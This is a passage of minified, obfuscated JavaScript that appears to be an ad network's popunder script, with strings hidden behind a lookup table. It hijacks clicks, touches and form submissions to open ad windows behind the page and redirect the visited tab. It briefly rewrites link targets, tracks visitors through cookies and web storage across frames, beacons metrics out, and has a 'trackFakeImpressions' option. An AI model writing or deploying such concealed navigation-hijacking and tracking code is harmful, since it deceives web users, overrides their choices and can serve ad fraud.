H.g:n[H.zu])===H.fj?e==H.L?void H.g:e[H.fj]:e==H.L?void H.g:e[H.vb];if(!t&&(n!=H.L&&n[H.Aj])){setTimeout(()=>{Ye(e,Ae(ke(H.dr(),n),H.dr(H.zi,typeof n[H.zi]>H.x?H.YO:(n==H.L?void H.g:n[H.zi])-H.ur)))},H.A);return}if(e&&t){let r=e[H.Ak](H.xM);n!=H.L&&n[H.Lk]&&r[H.az](H.rj,n[H.Lk]),n!=H.L&&n[H.rM]&&r[H.az](H.rM,H.Ja),n!=H.L&&n[H.Ua]&&r[H.az](H.Ua,H.Ja),n!=H.L&&n[H.Nk]&&(r[H.yj]=n[H.Nk]),n!=H.L&&n[H.da]&&r[H.az](H.Za,H.ia),r[H.IM]=()=>{n!=H.L&&n[H.RM]&&r[H.hb]&&r[H.hb][H.yk](r)},t[H.tk](r),typeof(n==H.L?void H.g:n[H.pX])==H.Bb&&(n==H.L||n[H.pX](r))}}var Vt=[];function io(){return Vt}function b(e){Vt[H.rk](-H.ur)[H.sk]()!==e&&Vt[H.ej](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:d,onCloseInterstitialTimeout:l}=e;if(Vt[H.ej](t),!n){b(H.Ob);return}let u=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.jZ])throw new Error(H.PZ)}catch(h){let L=new Date()[H.YK]()-u;if(b(H.Rw[H.gK](L)),clearInterval(p),d){let M=l*H.vr||H.vr;L<M?(b(H.hI),Ye(n[H.Ib],H.dr(H.rM,!H.g,H.Ua,!H.g,H.zu,H.fj,H.Lk,d,H.Aj,!H.g,H.RM,a))):b(H.mw)}}},H.oj)}var ao=H.C,so=H.G,co=H.h,lo=H.v,uo=H.O,fo=H.W,Ra=H.c,_a=H.p,Ua=H.B,qa=H.Q,Fa=H.V,Wa=H.H,Ka=H.n,Ba=H.u,xe=H.dr();xe[ao]=H.tj(H.cr,H.d);xe[so]=H.tj(H.pr,H.d);xe[co]=H.tj(H.Br,H.d);xe[lo]=H.tj(H.Qr,H.d);xe[uo]=H.tj(H.Vr,H.d);xe[fo]=H.tj(H.Hr,H.d);xe[qa]=H.tj(H.nr,H.d);function Na(e){let n=e[H.cj][H.yj];return Object[H.Gk](xe)[H.Fk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function Va(e){let n=[];return(H.Wb in e||H.cb in e)&&n[H.ej](co),H.qk in e&&n[H.ej](lo),H.pb in e&&typeof e[H.pb]==H.Bb&&n[H.ej](Ra),(H.Qb in e||H.Vb in e)&&n[H.ej](fo),(H.Hb in e||H.nb in e)&&n[H.ej](uo),H.Rk in e&&n[H.ej](ao),(H.ub in e||H.zb in e)&&n[H.ej](so),(H.ab in e||H.Xb in e)&&n[H.ej](_a),(H.Jb in e||H.Ub in e)&&n[H.ej](Ua),(H.db in e||H.Zb in e)&&n[H.ej](Fa),H.mk in e&&n[H.ej](Wa),H.ok in e&&n[H.ej](Ka),H.Tk in e&&n[H.ej](Ba),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.ej](o);do try{Na(e[H.Ib])[H.S](r),Va(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var po=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),ja=H.Nr*H.lr*H.vr,Ha=H.z;function mo(){let e=H.dr();return Error[H.Pk](e,mo),e[H.Lj]}function $a(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.fk^e[H.ib](--t);return n>>>H.g}var jt=class{constructor(){we(this,H.Ij);we(this,H.BX,!H.ur);we(this,H.QX,[]);we(this,H.VX);we(this,H.HX,H.dr());we(this,H.nX);we(this,H.uX);rj[H.TK](H.zX,()=>{this[H.BX]&&this[H.Hd]()})}setScope(n){this[H.VX]=n}setOptions(n){this[H.Ij]=n}enable(){this[H.BX]=!H.g,this[H.uX]=setInterval(()=>this[H.Hd](),ja)}disable(){this[H.BX]=!H.ur,this[H.nX]&&clearTimeout(this[H.nX]),this[H.uX]&&clearInterval(this[H.uX])}clearMessages(){this[H.QX]=[]}sendMetrics(){if(!jj[H.RX]||!this[H.Ij]||!this[H.BX]||!this[H.QX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.Ij];if(!n)return;let s=JSON[H.SX](H.dr(H.VX,this[H.VX],H.kZ,H.dr(H.za,t,H.ca,r,H.Zj,o,H.ai,a,H.ak,Kj[H.ak],H.Xi,+new Date),H.QX,this[H.QX])),c=H.dr(H.wk,H.vU),d=new Blob([s],c);jj[H.RX](n+H.Vd,d),this[H.OU]()}collectMessage(n){this[H.QX][H.ej](n),this[H.QX][H.HK]>=Ha&&this[H.Hd]()}collectErrorMessage(n,t){let r=$a(t[H.nd]);if(r in this[H.HX]){this[H.HX][r]++;return}this[H.HX][r]=H.ur,this[H.aX](H.dr(H.WU,n,H.pU,po[H.qr],H.Nz,H.dr(H.nd,t[H.nd],H.Lj,t[H.Lj]||mo())))}collectDebugMessage(n,t){this[H.aX](H.dr(H.WU,n,H.cU,t,H.pU,po[H.yr]))}};var Un=class extends jt{collectCookieSyncMessage(n){if(!n){this[H.Tj](H.XX,new Error(H.fZ));return}this[H.Tj](H.XX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.Ak](H.xM);ze[H.oK][H.Ib][H.cj][H.tk](e),ze[H.oK][H.Ib][H.cj][H.yk](e),ze=ze[H.oK]}}catch(e){}function go(){return ze}var ho=H.a;var Fn=H.X,wo=H.J,pe=go(),yo=!H.ur,qn;function Qa(e,n){if(pe[H.wb]instanceof Array||(pe[H.wb]=[]),pe[H.wb][H.ej](e),n&&n[H.S](r=>pe[H.wb][H.ej](r)),pe[wo])return;pe[wo]=!H.g;let t=pe[H.Ib][H.Ak](H.xM);t[H.rM]=!H.g,t[H.rj]=e[H.KM],pe[H.Ib][H.pz](H.vb)[H.g][H.tk](t)}function Ga(e){pe[Fn]=e}function Wn(){let e=pe[Fn];return typeof e>H.x?H.L:e}function et(){return pe[Fn]===H.Nr}function vo(){return yo}function Eo(e,n){if(!e||Wn()!==H.L)return;yo=!H.g,qn=H.d[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.ov),H.Bz)[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let t=(n||[])[H.Fk](r=>{let o=(r[H.iK](H.tj(H.ow,H.d))||[])[H.sk]()||void H.g;return H.dr(H.jM,ho,H.kM,qn,H.KM,r,H.MM,o,H.bM,H.d,H.YM,()=>{},H.SM,e[H.SM],H.gM,e[H.gM])});Qa(H.dr(H.jM,ho,H.kM,qn,H.KM,e[H.KM],H.MM,String(e[H.Zj]),H.bM,e[H.Dk],H.EM,e[H.EM],H.YM,Ga,H.SM,e[H.SM],H.gM,e[H.gM]),t)}var bo=H.U,So=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=bo[H.sK](e[o]);So[H.sK](e[o])>-H.ur&&So[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*bo[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Nj)!==-H.ur?H.Sj:H.Nj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return O(()=>{e=e[H.qb](H.tj(H.EI[H.gK](n,H.YI)),H.d)[H.qb](H.MZ,H.Nj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Nj)===-H.ur?H.Nj:H.Sj;return e+t+n}function Ke(e,n){try{let t=n[H.Qz]?new URL(e):new URL(e[H.qb](H.Ia,H.wa)),r=[];return t[H.pa][H.S]((o,a)=>{var s,c;(s=n[H.CX])!=H.L&&s[H.Sk](a)||r[H.ej](H.dr(H.cJ,((c=n[H.GX])==H.L?void H.g:c[a])||a,H.kb,o))}),t[H.Vz]=H.d,n[H.hj]?r[H.hj]():r[H.Mj](()=>H.zJ-Math[H.lk]()),r[H.S](o=>{t[H.pa][H.bZ](o[H.cJ],o[H.kb])}),n[H.Qz]?t[H.cM]():t[H.cM]()[H.qb](H.wa,H.Ia)}catch(t){return e}}var Ht=H.d;jj[H.Z]&&no()[H.F](function(e){Ht=e[H.Fk](n=>n[H.Zr](H.lb))[H.Zr](H.Sj)});function Ie(e=H.d){return new Promise(n=>{Ht?n(Kn(e,Ht)):setTimeout(()=>{n(Kn(e,Ht))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():Ee(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Za(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.oj);return t}var Ja=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Za(e))},H.vr)},Le=Ja;function le(e,n){return n?H.KK:e[H.Fj]||H.d}function Bn(e,n){let t;n&&(t=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.GM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,d]=xj(e,H.ur),l=c,u=xn?H.qj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&me(e,r)&&!s){let L=r[H.mj];return h=ne(e,l,p,()=>i[H.Jr][H.pM](l,u,p)),$(e,h,H.Hz),h||P[H.Tj](H.Pj,new Error(H.uz)),h[H.la]!==void H.g&&h[H.pM](H.sj)[H.sa](),Xe||(n[H.lz](),ee?Le(()=>{i[H.Jr][H.iM][H.mj]=L}):i[H.Jr][H.iM]=L),!H.g}if(s){let L=ne(e,c,le(e,d),()=>i[H.Jr][H.pM](c,u,p));return L||P[H.Tj](H.Pj,new Error(H.uz)),$(e,L,H.nz),!H.g}if(l=se||xn?c:H.sj,h=ne(e,l,p,()=>i[H.Jr][H.pM](l,u,p)),$(e,h,H.hM),!h)return P[H.Tj](H.Pj,new Error(H.uz)),n&&n[H.CM]&&me(e,n[H.CM])&&n[H.CM][H.hK](),!H.ur;if(ee||o||a){h[H.zz](),Br&&(i[H.Jr][H.zz](),i[H.Jr][H.Db]()),h[H.la]!==void H.g&&h[H.pM](H.sj)[H.sa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.iM]=c),s||!(Ge||ye)&&n&&n[H.CM]&&me(e,n[H.CM])&&n[H.CM][H.hK](),!H.g}function Xa(e,n){let t=e,r=i[H.sr][H.Ak](H.vM);r[H.EM]=H.Rj,r[H.CM]=n,r[H.OM]=t[H.sM](H.Nj)[H.yb]();let o=ro(t);return Object[H.Gk](o)[H.S](a=>{let s=i[H.sr][H.Ak](H.ud);s[H.wk]=H.Yz,s[H.xk]=a[H.yb](),s[H.kb]=a[H.sk](),r[H.tk](s)}),(i[H.sr][H.fj]||i[H.dK])[H.tk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),o=Xa(t,r),a=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM);o[H.WM](),setTimeout(()=>{let c=i[H.Jr][H.pM](t,r);$(e,c,H.zd),c||P[H.Tj](H.Pj,new Error(H.zd)),o&&o[H.hb][H.yk](o),s&&me(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.GM),d=c[H.CM]||H.d,l=c[H.mj],u=c[H.mj],p=o,h,L=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.mj]=o,c[H.CM]=L,u=o,p=l,c[H.Da](H.Xz)&&(h=c[H.QE](H.Xz)),c[H.az](H.Xz,t?H.d:H.Aa),setTimeout(()=>{let M=rj[H.pM](H.d,L,le(e,a));$(e,M,H.EZ)}),setTimeout(()=>{c[H.mj]=l,c[H.CM]=d,u=l,p=o,h?c[H.az](H.Xz,h):c[H.fi](H.Xz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.BU)},H.oj);else{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.Jz)}if(Ge){let M=ne(e,u,le(e,a),()=>i[H.Jr][H.pM](u));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.Uz)}}function $t(e,n){let [t,r]=xj(e,H.ur),o=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.GM),s;function c(d){try{return ne(e,d,le(e,r),()=>i[H.Jr][H.oK][H.pM](d))}catch(l){return ne(e,d,le(e,r),()=>i[H.Jr][H.pM](d))}}if(a&&me(e,a)){let d=a[H.mj];s=c(t),$(e,s,H.dz),ee?Le(()=>{i[H.Jr][H.iM][H.mj]=d}):i[H.Jr][H.iM]=d}else{let d=c(t);return $(e,d,H.Zz),d||P[H.Tj](H.Pj,new Error(H.iz)),d}return s||P[H.Tj](H.Pj,new Error(H.iz)),s}function Qt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ve||Qr(e)&&!J)){let c=n[H.CM];if(c&&c[H.vM]&&(c[H.ea]===H.wz||c[H.ea]===H.Iz)&&c[H.wk]===H.WM){c[H.vM][H.CM]=H.sb,Fe>H.XJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=l});return}}let a=i[H.sr][H.iM][H.cM]();o||(t=X(t,H.GM),t instanceof HTMLAnchorElement&&(a=t[H.mj]));let s=i[H.Jr][H.pM](a);if($(e,s,H.BM),s)if(ee)n[H.wk]!==H.hK?n[H.ta][H.TK](H.hK,function c(d){d[H.lz](),this[H.Ta](H.hK,c,!H.g)},!H.g):n[H.lz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.iM]=c}else P[H.Tj](H.Pj,new Error(H.BM))}function jn(e,n){let t=X(n,H.GM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.pM](t[H.mj]);if(r){let [o]=xj(e,H.Nr);ye&&(t[H.mj]=o),i[H.Jr][H.iM]=o,$(e,r,H.JJ)}else P[H.Tj](H.Pj,new Error(H.ya))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.pM](r));o||P[H.Tj](H.Pj,new Error(H.ya)),$(e,o,H.sz)}}var mt=class{constructor(){this[H.JX]=H.Xr;this[H.UX]=+new Date;this[H.dX]=!H.ur;this[H.ZX]=!H.ur;this[H.iX]=!H.ur;this[H.wX]=!H.ur;this[H.IX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.sM](H.rc)[H.Fk](r=>r[H.Ii]()[H.sM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.ad]>H.x&&(this[H.ad]=!!this[H.Ji](H.Xu+n[H.Zj])),!!(!this[H.dX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.Ui]&&(!t||!this[H.ad])&&!this[H.IX])}disable(){this[H.IX]=!H.g}getPrefetchFallbackReason(n){return this[H.iX]?this[H.wX]?this[H.IX]?H.l:(typeof this[H.ad]>H.x&&(this[H.ad]=!!this[H.Ji](H.Xu+n[H.Zj])),!n[H.qJ]&&!this[H.ad]?H.YZ:!n[H.qJ]&&this[H.ad]?H.Pb:+new Date>this[H.UX]+n[H.ob]*H.vr?H.NZ:this[H.ZX]?H.xw:H.rw):H.QM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.lX](n,t))this[H.UJ](n,r);else if(r)try{r()}catch(o){console[H.di](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.tz]())[H.tz](),c=H.Xu+a;this[H.iX]=!H.g,this[H.dX]=!H.g,Kj[H.Rb]=c+H.yz+s+H.mb,fetch(r+H.Tw,H.dr(H.nw,H.uw))[H.F](d=>d[H.Bd]===H.oj?d[H.SI]():(d[H.Bd]===H.II&&(this[H.IX]=!H.g),!H.ur))[H.F](d=>{if(this[H.dX]=!H.ur,this[H.wX]=!H.g,d){n[H.qJ]=d,this[H.ZX]=!H.ur,this[H.UX]=+new Date;try{n[H.qJ][H.Gl]&&n[H.qJ][H.Gl]!==H.d&&fetch(n[H.qJ][H.Gl],H.dr(H.pl,H.Bl))[H.Cb](function(l){console[H.Nz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.di](l)}})[H.Cb](d=>{if(this[H.dX]=!H.ur,this[H.wX]=!H.g,console[H.di](d),t)try{t()}catch(l){console[H.di](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.qJ]&&n[H.qJ][H.mJ]&&+new Date<this[H.UX]+n[H.ob]*H.vr&&!this[H.ZX])}tryToCollectPrefetchImpression(n){return this[H.dJ](n)?(this[H.Xd](n),[!H.g]):[!H.ur,this[H.Jd](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:d}}=n;this[H.ZX]=!H.g,fetch(r,H.dr(H.EM,H.kU,H.nw,H.uw,H.fj,JSON[H.SX](H.dr(H.lI,o,H.sI,a,H.DI,s,H.AI,c,H.eI,t,H.hz,d))))[H.F](l=>{[H.Ml,H.bl][H.sK](l[H.Bd])!==-H.ur&&t<this[H.JX]&&this[H.Xd](n,t+H.ur)})[H.Cb](()=>{t<this[H.JX]&&this[H.Xd](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.fj][H.TK](H.WK,n=>{if(!n[H.La])return e(n);if(n[H.La][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.La][H.g][H.sX],r=n[H.La][H.g][H.DX],o=a=>{if(i[H.sr][H.fj][H.Ta](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.Jw][H.g][H.sX],c=a[H.Jw][H.g][H.DX];i[H.Jr][H.lu]/H.A>Math[H.Uw](c-r)&&i[H.Jr][H.yi]/H.A>Math[H.Uw](s-t)&&e(a)};return i[H.sr][H.fj][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function Ya(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.pM](r,n,t);return o||P[H.Tj](H.Pj,new Error(H.Dz)),o}var To=Ya;var $n=!H.ur,ko=()=>{$n=!H.g},es=()=>((!i[H.Jr][H.xk]||i[H.Jr][H.xk][H.rk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.xk]=H.Lb[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr))),i[H.Jr][H.xk]),Oo=e=>H.d[H.gK](e,H.SK)[H.gK](es()),Re=e=>$n?i[H.Jr][H.Gr][Oo(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][Oo(e)]=n:i[H.Jr][H.ir][e]=n};var ts=H.vr*H.lr*H.lr*H.ar,Po=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],Co=H.I,Ao=new Date()[H.YK](),ns=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.QU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.yX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.Az](n);try{let o=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));localStorage[o]=JSON[H.SX](H.dr(H.AX,t,H.eX,r,H.VU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.Na]=H.g;this[H.AX]=H.dr();this[H.eX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.iM][H.ZJ],c=i[H.sr][H.iM][H.HU]||i[H.sr][H.iM][H.Ck];this[H.nU]=H.xi[H.gK](r,H.SK)[H.gK](t&&s),this[H.uU]=H.ri[H.gK](r,H.SK)[H.gK](c),this[H.zU]=H.Ud[H.gK](r),this[H.aU](n),ht[H.S](d=>{this[H.AX][d]=H.g,this[H.eX][d]=H.g}),!a&&(ns(this,n),this[H.dd](n),o&&(this[H.AX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.Az](n);this[H.AX]=t,this[H.eX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.nU])[H.sM](H.UU))}catch(u){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.nU]][H.sM](H.UU))}catch(u){}try{if(!s){let u=H.tj(H.Kw[H.gK](this[H.nU],H.jw));s=(i[H.sr][H.Rb][H.iK](u)||[])[H.rk](H.Nr,H.Xr)[H.sk]()[H.sM](H.UU)}}catch(u){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.uU])[H.sM](H.UU))}catch(u){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.uU]][H.sM](H.UU))}catch(u){}}let d=H.dr(),l=H.dr();return ht[H.S]((u,p)=>{d[u]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((u,p)=>{l[u]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.AX,d,H.eX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.zU])&&_e(this[H.zU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.zU])}catch(n){return H.d}}getPreviousClick(){return this[H.Na]}incrementClicks(n){this[H.AX][H.EK]++,this[H.AX][H.bK]++,this[H.Na]=new Date()[H.YK](),this[H.XU](n)}resetCounters(n){this[H.AX][H.kK]&&this[H.AX][H.kK]--,this[H.AX][H.MK]=H.g,this[H.AX][H.tX]=this[H.AX][H.tX]===void H.g?H.ur:++this[H.AX][H.tX],this[H.Na]=H.g,this[H.XU](n)}resetCloseCounter(){this[H.AX][H.tX]=H.g}getCloseCounter(){return this[H.AX][H.tX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.JU](n);if(c&&(this[H.AX][H.jK]=new Date()[H.YK](),this[H.AX][H.kK]=H.g,s&&(this[H.eX][H.jK]=new Date()[H.YK](),this[H.eX][H.kK]=H.g)),this[H.AX][H.EK]=H.ur,this[H.AX][H.kK]+=H.ur,s&&(this[H.eX][H.kK]+=H.ur),o&&a){let d=H.d[H.gK](Po)[H.gK](Number(r)[H.cM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.cM](H.Fb)),[u,p]=a[H.sM](H.Sz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[d]||sessionStorage[d],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(u,H.z)||t)&&(M>=parseInt(u,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[d],delete localStorage[d]):(sessionStorage[d]=M+H.ur,localStorage[d]=M+H.ur))}this[H.AX][H.MK]=new Date()[H.YK](),this[H.XU](n),i[H.Jr][H.SZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.yX](n,this[H.AX],this[H.eX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.Fk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.UU),d=ht[H.Fk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.UU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.nU],c),s&&_e(this[H.uU],d),Re(this[H.nU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.nU]]=c,s&&(i[H.Jr][H.Gr][this[H.uU]]=d),i[H.Jr][H.Gr][this[H.nU]]===c))return}catch(l){}try{let l=new Date;l[H.Ki](l[H.dw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.nU],H.Zi),i[H.sr][H.Rb]=H.d[H.gK](this[H.nU],H.lb)[H.gK](c,H.gI)[H.gK](l[H.tz](),H.ii)[H.gK](a||i[H.sr][H.Cz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,d=H.gZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(d,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][d]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](d,H.yz)[H.gK](new Date(c)[H.tz](),H.ii)[H.gK](a||i[H.sr][H.Cz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.gZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(d){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(d){}try{return i[H.sr][H.Rb][H.iK](H.tj(H.Kw[H.gK](a,H.jw)))}catch(d){}function c(d){return typeof i[H.Jr][d]>H.x||typeof i[H.Jr][d][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][d][a]?(i[H.Jr][d][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.eX][H.jK]+o*H.vr)return[!H.ur,this[H.eX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.AX][H.EK]>H.ur&&t>=this[H.AX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.AX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.AX][H.jK]+o*H.vr)return[!H.ur,this[H.AX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:d,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:u}=n;if(s&&this[H.dd](n),i[H.Jr][H.dU]&&l)return[!H.ur];if(a&&a>this[H.AX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Ao<c)return[!H.ur,c-(new Date()[H.YK]()-Ao)];if(d&&this[H.AX][H.kK]>H.g&&this[H.AX][H.EK]>H.ur&&this[H.AX][H.EK]<=d+H.ur)return[!H.ur];let [p,h]=this[H.JU](n);if(p)return[!H.g];if(u)return this[H.eX][H.kK]>=t?[!H.ur,h]:this[H.AX][H.kK]<u?[!H.ur,h]:[!H.g];if(this[H.AX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.AX][H.EK]&&this[H.AX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.AX][H.MK]+o*H.vr)return[!H.ur,this[H.AX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Po)[H.gK](Number(t)[H.cM](H.Fb)),d=H.d[H.gK](Io)[H.gK](Number(t)[H.cM](H.Fb));(parseInt(localStorage[d]||sessionStorage[d],H.z)||new Date()[H.YK]())+ts<new Date()[H.YK]()&&(delete localStorage[d],delete localStorage[c],delete sessionStorage[d],delete sessionStorage[c]);let u=s&&s[H.sM](H.lp)[H.Fk](L=>L[H.ZM]()[H.Ii]());if(u&&u[H.HK]&&u[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.sM](H.Sz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var rs=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new 